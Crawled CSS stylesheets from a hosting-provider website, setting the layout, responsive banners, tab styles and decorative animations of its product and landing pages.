.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-info li .caption.copywriting-mb {
	display:inline
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-info li+li {
	margin-left:0
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-info li .copywriting-pc {
	display:none
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-info li .copywriting-mb {
	display:inline
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-details {
	margin-bottom:0
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-details.copywriting-pc {
	display:none
}
.v6-section.product-v6-advantage .product-layer .product-v6-tabs .product-v6-content .product-v6-adv-body .adv-details.copywriting-mb {
	display:block
}
}
.v6-section {
	padding-top:56px;
	padding-bottom:56px;
}

.v6-section[data-bg=grey] {
	background:#fafafa
}

.v6-container {
	max-width:1360px;
	margin-left:auto;
	margin-right:auto
}
@media (max-width:1439px) {
	.v6-container {
	max-width:1200px
}
}@media (max-width:1279px) {
	.v6-container {
	padding-left:3%;
	padding-right:3%
}
}@media (max-width:767px) {
	.v6-container {
	padding-left:15px;
	padding-right:15px
}
}


























	  @media (min-width: 768px) {
	  	.pep-common-banner-specific.extend-space {
	  		margin-top: 0 !important;
	  	}

	  	.pep-common-banner-specific.extend-space .prodoc-banner-main {
	  		padding-top: 0 !important;
	  	}
	  }

	  @media (min-width: 768px) {
	  	.pep-common-banner-specific .extend-space {
	  		margin-top: -48px;
	  	}
	  }

	  @media (max-width: 767px) {
	  	.pep-common-banner-specific .pc {
	  		display: none !important;
	  	}
.por-text-title-t3 {
    font-size: 18px;
    line-height: 26px;
}
	  	.pep-common-banner-specific .mb {
	  		display: -webkit-box !important;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-main {
	  		width: 100%;
	  		height: 250px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-content {
	  		max-width: 600px;
	  	}

	  	.pep-common-banner-specific .por-text-title-t2 {
	  		font-size: 24px;
	  		line-height: 30px;
	  	}

	  	.pep-common-banner-specific .por-text-title-t2 .pc {
	  		display: none;
	  	}

	  	.pep-common-banner-specific .por-text-title-t2 .mb {
	  		display: -webkit-box;
	  	}

	  	.pep-common-banner-specific .prodoc-description {
	  		margin-top: 8px !important;
	  	}

	  	.pep-common-banner-specific .prodoc-description .pc {
	  		display: none;
	  	}

	  	.pep-common-banner-specific .prodoc-description .mb {
	  		display: block;
	  		font-size: 12px;
	  		line-height: 18px;
	  	}

	  	.pep-common-banner-specific .guiding-info {
	  		display: none;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-title {
	  		max-width: calc(100% - 32px);
	  	}

	  	.pep-common-banner-specific .prodoc-banner-title .por-text-title-t2 .mb {
	  		display: block;
	  	}

	  	.pep-common-banner-specific .por-player-btn {
	  		top: 2px;
	  		margin-left: 8px;
	  		width: 24px;
	  		height: 24px;
	  		padding-left: 2px;
	  		font-size: 12px;
	  		line-height: 22px;
	  	}

	  	.pep-common-banner-specific .banner-notice {
	  		display: none;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-btnGroup {
	  		margin-top: 16px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-btnGroup.hidden-mb {
	  		display: none;
	  	}

	  	.pep-common-banner-specific .banner-notice {
	  		display: none;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-btnGroup .por-btn {
	  		margin-right: 12px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-btnGroup .por-btn:nth-child(n+3) {
	  		display: none;
	  	}

	  	.pep-common-banner-specific .por-col-5 {
	  		flex: 0 0 50%;
	  		max-width: 50%;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-fun {
	  		float: none;
	  		display: block;
	  		margin-top: 14px;
	  		width: 100%;
	  		height: auto;
	  		padding: 16px 15px;
	  		background-color: rgba(245, 245, 246, 1);
	  	}

	  	.pep-common-banner-specific .prodoc-banner-fun.show-form-mb>div:not(.prodoc-banner-form) {
	  		display: none;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-fun.show-form-mb .prodoc-banner-form {
	  		display: block;
	  	}

	  	.pep-common-banner-specific .por-row .por-text-title-t7 {
	  		display: inline-block;
	  		margin-top: 8px;
	  		vertical-align: middle;
	  		font-size: 12px;
			padding: 0;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-view {
	  		background: #f5f5f5;
	  		margin-top: 40px;
	  	}

	  	.pep-common-banner-specific .por-row[class^=por-col-]:nth-child(even) {
	  		padding-left: 12px;
	  		padding-right: 15px;
	  	}

	  	.pep-common-banner-specific .por-row [class^=por-col-]:nth-child(2n) {
	  		margin-right: 0;
	  	}

	  	.pep-common-banner-specific .por-row [class^=por-col-] {
	  		padding: 15px;
	  		background: hsla(0, 0%, 100%, .4);
	  		border: 2px solid #fff;
	  		margin: 10px 10px 0 0;
	  		flex: 0 0 calc(50% - 10px);
	  		max-width: calc(50% - 10px);
	  		border-radius: 8px;
	  	}

	  	.pep-common-banner-specific .por-container:nth-child(2) {
	  		background-color: #fff;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-notices {
	  		padding: 0 0 24px;
	  		background-image: none !important;
	  		box-shadow: none;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-notices .por-text-title-t6 {
	  		margin-top: 24px;
	  		font-size: 14px;
	  		overflow: hidden;
	  		white-space: nowrap;
	  		text-overflow: ellipsis;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-view::before {
	  		background-color: rgba(255, 255, 255, 1);
	  		filter: blur(0px);
	  	}

	  	.pep-common-banner-specific .prodoc-banner-about {
	  		width: 100%;
	  		min-height: auto;
	  		padding: 0;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-cases .logo {
	  		height: 50px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-cases .por-text-title-t7 {
	  		font-size: 12px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-cases .description�.pep-common-banner-specific .prodoc-banner-cases .witness {
	  		margin-top: 12px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-picks {
	  		float: none;
	  		width: 100%;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-picks li {
	  		margin-top: 4px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-picks li .por-link-red {
	  		font-size: 12px;
	  		line-height: 18px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-advertisement .caption {
	  		margin-bottom:
	  			0;
	  		font-size: 18px;
	  		line-height: 22px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-advertisement .caption .pc {
	  		display: none;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-advertisement .caption .mb {
	  		display: block;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-advertisement .por-text-title-t7 {
	  		margin-top: 4px;
	  		font-size: 12px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-advertisement .por-btn {
	  		margin-top: 12px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-form .caption {
	  		margin-bottom: 4px;
	  		font-size: 14px;
	  		line-height: 22px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-form .por-text-title-t7 {
	  		font-size: 12px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-form .por-text-wrap {
	  		margin-bottom: 8px;
	  	}

	  	.pep-common-banner-specific .prodoc-banner-form .por-btn {
	  		margin-top: 12px;
	  	}

	  	.pep-common-banner-specific .autoHeight .prodoc-banner-main {
	  		height: auto;
	  		min-height: 250px;
	  		padding-top: 32px;
	  		padding-bottom: 32px;
	  	}

	  	.pep-common-banner-specific .autoHeight .prodoc-banner-title .por-text-title-t2.mb {
	  		display: block !important;
	  	}

	  	.pep-common-banner-specific .autoHeight .banner-summary.pc,
	  	.pep-common-banner-specific .autoHeight .prodoc-description.pc {
	  		display: none !important;
	  	}

	  	.pep-common-banner-specific .autoHeight .banner-summary.mb,
	  	.pep-common-banner-specific .autoHeight .prodoc-description.mb {
	  		display: block !important;
	  	}

	  	.pep-common-banner-specific .autoHeight .prodoc-description.price,
	  	.pep-common-banner-specific .autoHeight .prodoc-description.price p {
	  		white-space: normal;
	  	}

	  	.pep-common-banner-specific .autoHeight .prodoc-banner-btnGroup {
	  		margin-right: -12px;
	  		margin-bottom: -8px;
	  	}

	  	.pep-common-banner-specific.autoHeight .prodoc-banner-btnGroup .por-btn {
	  		margin-bottom: 8px;
	  		padding-top: 6px;
	  		padding-bottom: 6px;
	  		line-height: 18px;
	  	}
		.por-card-l {
		    padding:30px 18px;
		}
		.por-card-align-left .por-card-icon.por-card-icon-horizontal {
		    padding-right: 18px;
		}
		.por-card .por-card-content .por-text-body-t1 {
		    line-height: 18px;
		    font-size: 12px;
		}
		
		[class^=por-col]>.por-card {
		    height: 100%;
		}
		.pep-text-card .mc-type .por-col-8{
		    margin-bottom: 16px;
			    flex: 0 0 100%;
			    max-width: 100%;
		}
		
		.pep-activity-promotion-card-cart .products {
		    padding: 10px 13px;
		}
		.select-container{display: flex;}
		.pep-activity-promotion-card .products .option {
		    width: 50%;
		    padding: 0 8px;
		}
		.pep-activity-promotion-card-cart .products .spec-selected {
		    font-size: 14px;
		}
		.pep-activity-promotion-card .header {
		    position: relative;
		    padding: 12px 15px;
		}
		.pep-activity-promotion-card .purchase .button-container .button {
		    font-size: 14px;
		    line-height: 30px !important;
		}
		.pep-activity-promotion-card .purchase {
		    padding: 10px 15px;
		}
		.pep-activity-promotion-card-introduce .header .subtitle {
		    margin-bottom: 0;
		}
		.pep-activity-promotion-card .header .tip {
		    display: none;
		}
		.por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li {
		    width: 33.333%;
		}
		.pep-application-scence .scence-content-wrapper .scence-content-img {
		  width:100%;
		  height: auto;
		  text-align: center;
		  line-height: unset;
		  margin-bottom: 30px;
		}
		.pep-application-scence .scence-content-wrapper {
		    display: flex;
		    align-items: center;
		    flex-wrap: wrap;
		}
		.pep-support-guide .por-col-xs-24 {
			padding-bottom: 18px;
		}
	  }

--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/css/tz.css?v=1
body_size: 7984
content:
@charset "utf-8";
@font-face {
    font-family: zhezhi;
    src: url('../fonts/zhezhi.TTF');
}
html {-webkit-tap-highlight-color: transparent;}


.page-title{font-size: 36px;line-height: 100px;color:#fff;font-weight: normal;}
.page-title-wrapper{padding-top:240px}
.page-title-big{font-weight: bold;font-size: 36px;color:#fff;line-height: 85px}
.page-title-en{font-size: 18px;color:#fff;position: relative;white-space: nowrap}


.btn.active {
    background: -webkit-linear-gradient(to left, #4196fe, #7c7ee5);
    background: -webkit-linear-gradient(right, #4196fe, #7c7ee5);
    background: linear-gradient(to left, #4196fe, #7c7ee5);
    filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#4196fe, endcolorstr=#7c7ee5, gradientType=1);
    color: #fff;
    border: 1px solid transparent;
    cursor: pointer
}
.btn.btn-white{color: #fff;}
.section-title h2,.section-title h3{font-size:28px;line-height:60px;-webkit-font-smoothing:antialiased;font-weight: bold;position: relative;z-index: 99}
.section-title h2{font-size:30px;line-height:75px;font-weight: normal;}
.section-title{text-align: center;margin-bottom: 60px;}
.section-title p{font-size: 16px;line-height: 30px;max-width: 1380px;width:96%;margin:0 auto}

.col-title h3{font-size: 24px;}
.col-title p{line-height: 25px;}

.pep-activity-promotion-component .btn{display:inline-block;border:1px solid #c7cdd9;color:#32363f;width: 110px;line-height: 40px;text-align: center;border-radius: 40px;}


.pep-activity-promotion-component .btn.active:hover{box-shadow: 0 0 15px rgba(63,138,238,0.4);}

/* part03 */
.section03 .section-title{margin-bottom: 100px}
.block03{width: 496px;height: 460px;background-image: url(../images/part03-bg.png);background-repeat: no-repeat;margin:0 auto;position: relative;padding-bottom: 27px;}
.block-item-person{width: 100%;height: 100%;position: relative}
.p01-1{fill: #FFCEBD;}
.p01-2{fill: #5A379E;}
.p01-3{fill: #85F1FD;}
.p01-4{fill: #CB876A;}
.p01-5{fill: #FEA689;}
.p01-6{fill: #60A1F7;}
.p01-7{fill: #280BB4;}
.p01-8{fill: #2709B2;}
.p02-1{fill: #F37B57;}
.p02-2{fill: #FFA386;}
.p02-3{fill: #280CAE;}
.p02-4{fill: #FFA289;}
.p02-5{fill: #F97F5F;}
.p02-6{fill: #2A11B7;}
.p02-7{fill: #61A2F6;}
.p02-8{fill: #1E008A;}
.p02-9{fill: #270CAF;}
.p02-10{fill: #FFA489;}
.p02-11{fill: #C1C1D5;}
.p03-2{fill:#F17A5A;}
.p03-3{fill:#2709B2;}
.p03-4{fill:#FFFFFF;}
.p03-5{fill:#280BB4;}
.p03-6{opacity:0.2;fill:#231F20;}
.p03-7{fill:#60A1F7;}
.p03-8{fill:#5A379E;}
.p03-9{fill:#AF6348;}
.p03-10{fill:#CB876A;}
.p03-11{fill:#85F1FD;}
.p03-12{fill:#545671;}
.p03-13{fill:#3F4155;}
.p03-14{fill:#F5F7F9;}
.p03-15{fill:#4D5068;}

.p01{position: absolute;right: 71px;top: 236px;width: 165px;height: 156px;}
.p02{position: absolute;right: 0;top: 0;width: 185px;height: 156px;}
.p03{position: absolute;left: -22px;top: 188px;width: 140px;height: 156px;}

.origin-lt{-webkit-transform-origin: left top;-ms-transform-origin: left top;transform-origin: left top}
.origin-rt{-webkit-transform-origin: right top;-ms-transform-origin: right top;transform-origin: right top}
.origin-lb{-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom}
.origin-rb{-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom}
.delay1{-webkit-animation-delay: 1s;animation-delay: 1s}
.delay2{-webkit-animation-delay: 2s;animation-delay: 2s}
.delay3{-webkit-animation-delay: 3s;animation-delay: 3s}
.dur1{-webkit-animation-duration: 1s;animation-duration: 1s}
.dur3{-webkit-animation-duration: 3s;animation-duration: 3s}
.dur5{-webkit-animation-duration: 5s;animation-duration: 5s}
.dur7{-webkit-animation-duration: 7s;animation-duration: 7s}
.rotate3{-webkit-animation-name: rotate3;animation-name: rotate3;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite}
.rotate5{-webkit-animation-name: rotate5;animation-name: rotate5;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite}
.rotate10{-webkit-animation-name: rotate10;animation-name: rotate10;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite}

.block-item-line{width: 100%;height: 100%;background-image: url(../images/part03-line.png);background-repeat: no-repeat;position: absolute;top:0;left: 0;}
.block-item-tab {display: none}
.block-item-hover .dot{cursor: pointer;position: absolute}
.block-item-hover .dot i:nth-child(1){display: block;width: 20px;height: 20px;opacity:0;background-color: #60bfed;border-radius: 50px;position: absolute;top:50%;left: 50%;-webkit-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);transform: translate(-50%,-50%);-webkit-animation: scaleOut 3s 1s ease-in infinite;animation: scaleOut 3s 1s ease-in infinite;}
.block-item-hover .dot i:nth-child(2){display: block;width: 20px;height: 20px;opacity:0;background-color: #60bfed;border-radius: 50px;position: absolute;top:50%;left: 50%;-webkit-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);transform: translate(-50%,-50%);-webkit-animation: scaleOut 3s 2s ease-in infinite;animation: scaleOut 3s 2s ease-in infinite;}
.block-item-hover .dot i:nth-child(3){display: block;width: 20px;height: 20px;opacity:0;background-color: #60bfed;border-radius: 50px;position: absolute;top:50%;left: 50%;-webkit-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);transform: translate(-50%,-50%);-webkit-animation: scaleOut 3s 3s ease-in infinite;animation: scaleOut 3s 3s ease-in infinite;}
@-webkit-keyframes scaleOut {
    from{
        -webkit-transform: scale(.5);
        opacity: 1;
    }
    to {
        -webkit-transform: scale(2.5);
        opacity: 0;
    }
}
@keyframes scaleOut {
    from{
        -webkit-transform: scale(.5);
                transform: scale(.5);
        opacity: 1;
    }
    to {
        -webkit-transform: scale(2.5);
                transform: scale(2.5);
        opacity: 0;
    }
}
.block-item-hover .bubble{position: absolute;color:#fff;padding:15px 20px;border-radius: 10px;background: -webkit-linear-gradient(to bottom, #4196fe,#7c7ee5 );background: -webkit-linear-gradient(top, #4196fe,#7c7ee5 );background: linear-gradient(to bottom, #4196fe,#7c7ee5 );filter: progid:DXImageTransform.Microsoft.gradient(GradientType = 0, startColorstr = #4196fe, endColorstr = #7c7ee5);  box-shadow: 2px 2px 10px rgba(70,148,251,.4)}
.block-item-hover li{position: absolute;white-space: nowrap;}
.block-item-hover li dt{font-size: 18px;margin-bottom: 10px;font-weight: bold}
.block-item-hover li dd{line-height: 24px;font-weight: bold;padding-left: 15px;;position: relative}
.block-item-hover li dd:before{content:'';display:block;width: 8px;height: 8px;border-radius: 8px;background-color: #fff;position: absolute;left: 0;top:8px;}
.block-item-hover li:nth-child(1){left: 40px;top: 162px;}
.block-item-hover li:nth-child(1) .bubble{top: -14px;left: -200px;}
.block-item-hover li:nth-child(1) .bubble:after{content:'';display:inline-block;width:0;height:0;border-width:8px;border-style:solid;border-color: transparent transparent transparent #4296fe;position: absolute;right: -16px;top: 15px;}
.block-item-hover li:nth-child(2){left: 460px;top: 45px;}
.block-item-hover li:nth-child(2) .bubble{top: -8px;left: 60px;}
.block-item-hover li:nth-child(2) .bubble:after{content:'';display:inline-block;width:0;height:0;border-width: 8px;border-style: solid;border-color:transparent #4296fe transparent transparent;position: absolute;left: -16px;top: 15px;}
.block-item-hover li:nth-child(3){left: 277px;top: 247px;}
.block-item-hover li:nth-child(3) .dot i{background-color: #88eafe}
.block-item-hover li:nth-child(3) .bubble{top: 43px;left: -90px;}
.block-item-hover li:nth-child(3) .bubble:after{content:'';display:inline-block;width:0;height:0;position: absolute;left: 89px;top: -16px;border-width: 8px;border-style: solid;border-color: transparent transparent #4296fe transparent}

@-webkit-keyframes rotate3 {
    0%{
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
    50%{
        -webkit-transform: rotate(3deg);
                transform: rotate(3deg);
    }
    100% {
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
}

@keyframes rotate3 {
    0%{
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
    50%{
        -webkit-transform: rotate(3deg);
                transform: rotate(3deg);
    }
    100% {
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
}

@-webkit-keyframes rotate5 {
    0%{
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
    50%{
        -webkit-transform: rotate(5deg);
                transform: rotate(5deg);
    }
    100% {
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
}

@keyframes rotate5 {
    0%{
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
    50%{
        -webkit-transform: rotate(5deg);
                transform: rotate(5deg);
    }
    100% {
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
}

@-webkit-keyframes rotate10 {
    0%{
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
    50%{
        -webkit-transform: rotate(10deg);
                transform: rotate(10deg);
    }
    100% {
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
}

@keyframes rotate10 {
    0%{
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
    50%{
        -webkit-transform: rotate(10deg);
                transform: rotate(10deg);
    }
    100% {
        -webkit-transform: rotate(0);
                transform: rotate(0);
    }
}

.detail-wrapper{width: 360px;height: 0;border-radius: 800px;position: absolute;overflow: hidden;-webkit-transform: translate(-50%,-47%);-ms-transform: translate(-50%,-47%);transform: translate(-50%,-47%);-webkit-transition: all 1s;transition: all 1s}
.detail-wrapper .detail{width: 360px;background-color: rgba(99,164,248,0.9);border:3px solid rgba(255,255,255,.7);border-radius: 14px;padding:30px 20px;box-sizing: border-box;margin:0 auto}
.detail-wrapper .detail h3{color:#fff;text-align: center;font-size: 20px;font-weight: bold;margin-bottom: 25px;}
.detail-wrapper .detail-item{background-color: #fff;border-radius: 10px;padding:15px 100px 15px 15px ;margin-bottom: 10px;position: relative}
.detail-wrapper .detail-item p{font-weight: bold;margin-bottom: 10px;text-align: left}
.detail-wrapper .detail-item span{white-space: normal;color:#6d6f74;text-align: left}
.detail-wrapper .detail-item a{background:var(--zdans);background: -webkit-linear-gradient(right,#4196fe,#7c7ee5 );background: linear-gradient(to left,#4196fe,#7c7ee5 );filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#4196fe,endcolorstr=#7c7ee5,gradientType=1);color:#fff;display: block;width: 80px;line-height: 30px;text-align:center;border-radius: 30px;position: absolute;top:36px;right: 15px;}
.detail-wrapper .detail>*{opacity: 0;-webkit-transition: opacity .5s;transition: opacity .5s;text-align: left}

.block-item-hover li:nth-child(1) .detail-wrapper{top:65px;left: -220px}
.block-item-hover li:nth-child(2) .detail-wrapper{top:190px;left: 230px}
.block-item-hover li:nth-child(3) .detail-wrapper{top:50%;left:50%}

.block-item-hover li:hover .detail-wrapper{width: 360px;height: 644px;z-index: 5;border-radius: 0}
.block-item-hover li:hover .detail>*{opacity: 1;-webkit-transition: opacity 1s 1s;transition: opacity 1s 1s}
.block-item-hover li:hover .detail>*:nth-child(1){-webkit-transition-delay: .3s;transition-delay: .3s}
.block-item-hover li:hover .detail>*:nth-child(2){-webkit-transition-delay: .6s;transition-delay: .6s}
.block-item-hover li:hover .detail>*:nth-child(3){-webkit-transition-delay: .9s;transition-delay: .9s}
.block-item-hover li:hover .detail>*:nth-child(4){-webkit-transition-delay: 1.2s;transition-delay: 1.2s}
.block-item-hover li:hover .detail>*:nth-child(5){-webkit-transition-delay: 1.5s;transition-delay: 1.5s}
.block-item-hover li:hover .detail>*:nth-child(6){-webkit-transition-delay: 1.8s;transition-delay: 1.8s}

/* tab切换 */
.tab-box-head{text-align: center;margin-bottom: 40px}
.tab-box-head li{display: inline-block;cursor: pointer;color: #666;}
.tab-box-head li.active{color:#11111a}

/* 线条式 */
[data-skin="1"]>.tab-box-head{border-bottom: 1px solid #eaebef;}
[data-skin="1"]>.tab-box-head li{color: #2f2f40;padding: 0 10px 17px;line-height: 24px;margin: 0 70px;position: relative;font-size: 18px}
[data-skin="1"]>.tab-box-head li:after{content:'';display:block;position:absolute;left: 0;bottom: 0;width: 0;height: 2px;background-color: #2981ff;transition: 0.5s width cubic-bezier(.74,.29,.03,.91)}
[data-skin="1"]>.tab-box-head li.active:after{width: 100%}

/* 带图标式 */
[data-skin="2"] .tab-icon{display: block;width: 48px;height: 48px;padding: 6px;margin: 10px auto;border:1px solid transparent;border-radius: 40px;}
[data-skin="2"]>.tab-box-head{display: -webkit-flex;display: flex;justify-content: space-around}
[data-skin="2"]>.tab-box-head li{position: relative;padding: 0 10px}
[data-skin="2"]>.tab-box-head li:before, [data-skin="2"]>.tab-box-head li:after{content:'';display:block;width: 100px;height: 1px;background-color: #e5e8ed;position: absolute;top: 40px}
[data-skin="2"]>.tab-box-head li:before{right: 120px;}
[data-skin="2"]>.tab-box-head li:after{left: 120px;}
[data-skin="2"]>.tab-box-head li:first-child:before{display: none}
[data-skin="2"]>.tab-box-head li:last-child:after{display: none}
[data-skin="2"]>.tab-box-head li.active{color: #2981ff}
[data-skin="2"]>.tab-box-head li.active .tab-icon{border:1px solid #2981ff;box-shadow: 0 4px 10px rgba(0, 150,255,0.2);background-color: #fff}
[data-skin="2"]>.tab-box-head li.active .tab-icon:before{background-image: url(../images/icon-product-active-fun-48_48.png)}

/* 按钮式 */
[data-skin="3"]>.tab-box-head li{font-size: 18px;}
[data-skin="3"]>.tab-box-head{border-bottom: none;margin-bottom: 30px}
[data-skin="3"]>.tab-box-head li{padding: 0 15px;line-height: 30px;margin: 0 18px;font-size: 14px;border:1px solid #e6e6e6;border-radius: 2px}
[data-skin="3"]>.tab-box-head li.active{background-color: #2981ff;border:1px solid #2981ff;color: #fff;box-shadow: 0 4px 10px rgba(0, 150, 255, .3)}

/* 上下边框线 */
[data-skin="4"]>.tab-box-head{display: -webkit-flex;display: flex;justify-content: space-between;border-top: 1px solid #ececec;border-bottom: 1px solid #ececec}
[data-skin="4"]>.tab-box-head li{line-height: 38px;position: relative}
[data-skin="4"]>.tab-box-head li:after{content:'';display:block;position:absolute;left: 50%;bottom: 0;transform:translateX(-50%);width: 0;height: 2px;background-color: #2981ff;transition: 0.5s width cubic-bezier(.74,.29,.03,.91)}
[data-skin="4"]>.tab-box-head li.active:after{width: 100%}


/* part04 */
.section04{background:url(../images/new_website/sec04-bg.png) #141a23 no-repeat bottom center;}
.section04 .w1120{position: relative}
.datacenter{height: 488px;background: url(../images/sec04-line01.png) center no-repeat;position: relative;width: 1132px;margin:95px auto -120px auto}
.dataPath>path{-webkit-filter: none;filter: none; fill: none;stroke-width: 3px;stroke:url(#bg);}
#dcMachine{position: absolute;top:134px;left: 47%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%)}
.c01{-webkit-animation: changeColor 4s infinite;animation: changeColor 4s infinite}
.c02{-webkit-animation: changeColor 5s infinite;animation: changeColor 5s infinite}
.c03{-webkit-animation: changeColor 4s 2s infinite;animation: changeColor 4s 2s infinite}
.c04{-webkit-animation: changeColor 9s infinite;animation: changeColor 9s infinite}
@-webkit-keyframes changeColor {
    50%{
        fill:aqua;
    }
    100%{
        fill:aqua;
    }
}
@keyframes changeColor {
    50%{
        fill:aqua;
    }
    100%{
        fill:aqua;
    }
}
.section04 .info{position: absolute;top:0;left: 0;width: 100%;height: 100%;}
.section04 .info *{-webkit-transition: all .3s;transition: all .3s}
.section04 .info .item-head{color:#fff}
.section04 .info .item-head:before,.section04 .info .item-head:after{content:'';display: block;opacity:1;width: 40px;height: 40px;background-color: rgba(81,101,255,0.5);border-radius: 20px;position: absolute;top:0;left: 0}
.section04 .info .item-head a{display:inline-block;width:40px;line-height: 40px;height:40px;text-align: center;color:#fff;background-color: #5165ff;border-radius: 20px;position: relative;z-index: 3}
.section04 .info .item-head p{color:#fff;font-size: 14px;display: inline-block;line-height: 40px;margin-left: 10px}
.section04 .info .item-bubble{display:none;box-sizing:border-box;background:var(--zdans);background: var(--zdans);background: var(--zdans);filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#4196fe,endcolorstr=#7c7ee5,gradientType=1);color:#fff;padding:20px;width: 400px;position: absolute;bottom: 60px;left: -80px;z-index: 9;min-height: 200px}
.section04 .info .item-bubble:after{content:'';display: block;width: 0;height: 0;border-style: solid;border-width: 7px;border-color: #4196fe transparent transparent transparent;position: absolute;bottom: -13px;left: 93px}
.section04 .info .item-bubble>*{font-size: 14px;white-space: normal}
.section04 .info .item-bubble h3{line-height: 30px;margin-bottom: 10px}
.section04 .info .item-bubble p{line-height: 25px}

.section04 .info li{position: absolute}
.section04 .info li:nth-child(1){top:170px;left: 652px}
.section04 .info li:nth-child(2){top:170px;left: 300px}
.section04 .info li:nth-child(3){top:60px;left: 290px}
.section04 .info li:nth-child(4){top:10px;left: 640px}
.section04 .info li:nth-child(5){top:245px;left: 822px}
.section04 .info li:nth-child(6){top:330px;left: 640px}
.section04 .info li:nth-child(7){top:346px;left: 330px}

.section04 .info li:nth-child(3) .item-bubble{top:60px;left: -80px}
.section04 .info li:nth-child(4) .item-bubble{top:60px;left: -80px}
.section04 .info li:nth-child(3) .item-bubble:after,.section04 .info li:nth-child(4) .item-bubble:after{border-color: transparent transparent #4196fe transparent;top:-13px;bottom: auto}

.section04 .info li.active .item-head:before{-webkit-animation: scaleHide 3s infinite;animation: scaleHide 3s infinite}
.section04 .info li.active .item-head:after{-webkit-animation: scaleHide 3s 1s infinite;animation: scaleHide 3s 1s infinite}
@-webkit-keyframes scaleHide {
    0%{
        opacity: 1;
    }
    100%{
        -webkit-transform: scale(1.8);
                transform: scale(1.8);
        opacity: 0;
    }
}
@keyframes scaleHide {
    0%{
        opacity: 1;
    }
    100%{
        -webkit-transform: scale(1.8);
                transform: scale(1.8);
        opacity: 0;
    }
}
.section04 .info li.active .item-head a{background:var(--zdans);background: var(--zdans);background: var(--zdans);filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#4196fe,endcolorstr=#7c7ee5,gradientType=1);}
.section04 .info li.active .item-bubble{display: block}


/* section05 */
.block05{padding: 95px 40px;box-sizing: border-box;border-radius: 20px;position: relative}
.block05 .icon{margin:0 auto}
.block05 h3{font-weight: normal;margin: 25px 0 15px 0;}
.block05 p{text-align: justify;min-height: 54px}
.block05:before,.block05:after{content:'';position: absolute;top:0;left: 0;width: 100%;height: 100%;border-radius: 20px;border:1px solid #c7cdd9;-webkit-transition: all .3s;transition: all .3s}
.block05:hover:before{top:-5px;left: -5px;border:1px solid #32394a}
.block05:hover:after{top:5px;left: 5px;border:1px solid #32394a}

/* section06 */
.section06{background-color: #32394b}
.section06 .section-content{position: relative;}


.partner-container{overflow: hidden}
.partner-container .swiper-slide{display:inline-block;width:210px;height:68px;box-sizing: border-box;background-position: center center;background-size: 80%;background-color: #ffffff;border-radius: 10px; background-repeat: no-repeat;}
.partner-container img{width: 100%;height: 100%}

/* section08 */
.section08{background-image: url(../images/new_website/bg3.png);background-position:center center;background-size:auto 100%;position: relative;overflow: hidden;padding:58px 0 !important;}
.btn-border{display:inline-block;border:1px solid #fff;color:#fff;border-radius: 8px;width: 160px;text-align: center;line-height: 48px;margin:0 auto;font-size: 20px;position: relative;z-index: 3;-webkit-transition: all .3s;transition: all .3s}
.btn-border:hover{background-color: #fff;color:#5f8af2}
